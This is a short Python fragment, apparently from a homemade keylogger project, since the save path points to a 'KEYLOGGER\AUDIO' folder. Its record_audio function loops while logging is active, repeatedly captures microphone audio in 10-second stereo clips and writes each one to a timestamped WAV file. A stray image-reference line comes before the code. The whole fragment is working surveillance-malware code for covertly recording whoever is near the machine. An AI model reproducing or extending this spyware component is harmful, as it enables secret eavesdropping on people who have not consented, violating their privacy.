 def record_audio(duration=10, fs=44100):
    while is_logging:
        try:
            audio_path = "C:\\Users\\malek\\OneDrive\\Bureau\\KEYLOGGER\\AUDIO"
            recording = sd.rec(int(duration * fs), samplerate=fs, channels=2)
            sd.wait()
            timestamp = time.strftime("%Y%m%d-%H%M%S")
            write(os.path.join(audio_path, f"audio_{timestamp}.wav"), fs, recording)
            print("Audio recorded successfully.")
        except Exception as e:
            print(f"Error recording audio: {e}")
        time.sleep(10)